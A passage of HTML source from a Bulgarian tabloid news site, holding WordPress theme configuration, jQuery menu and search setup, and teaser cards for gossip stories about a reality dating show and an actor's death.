title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103_9a5","tdc_css_class":"tdi_103_9a5","tdc_css_class_style":"tdi_103_9a5_rand_style"}';
block_tdi_103_9a5.td_column_number = "1";
block_tdi_103_9a5.block_type = "td_flex_block_1";
block_tdi_103_9a5.post_count = "4";
block_tdi_103_9a5.found_posts = "11799";
block_tdi_103_9a5.header_color = "";
block_tdi_103_9a5.ajax_pagination_infinite_stop = "";
block_tdi_103_9a5.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_103_9a5);
</script><div class="td-block-title-wrap"></div><div id=tdi_103_9a5 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696a9ba2638fd
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_aa9';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_2b9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_2b9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_a0b';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_a0b","tdc_css_class":"tdi_55_a0b","tdc_css_class_style":"tdi_55_a0b_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_a0b');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_6fb';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_6fb');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_633';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 